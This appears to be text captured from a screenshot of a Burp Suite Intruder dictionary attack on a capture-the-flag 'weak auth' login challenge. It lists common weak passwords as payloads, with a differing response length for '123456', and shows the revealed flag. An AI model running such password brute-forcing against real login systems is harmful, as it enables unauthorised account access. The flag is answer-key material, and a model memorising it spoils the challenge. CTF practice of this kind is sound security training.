 Attack Save Columns 3. Intruder attack of http://61.147.171.105:63971 - Temporary attack - Not saved to pro
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
5 123456 200 474
62 123456 200 473
0 200 471
1 1 200 471
2 111111 200 471
3 111 200 471
4 111qqq... 200 471
6 953139. 200 471
7 0258 200 471
8 111qqq!!! 200 471
9 1236 200 471
10 qqii 200 471
Request Response
Pretty Raw Hex Render \n
13 <head>
14 <meta charset="UTF-8">
15 <title>
weak auth
</title>
16 </head>
17 <body>
18
19 cyberpeace{6a5ec1832d38e450d71ecbb5ba852740}<!--maybe you need a dictionary-->
20
21
22 </body>
23 </html>
24
Search 0 highlights
Finished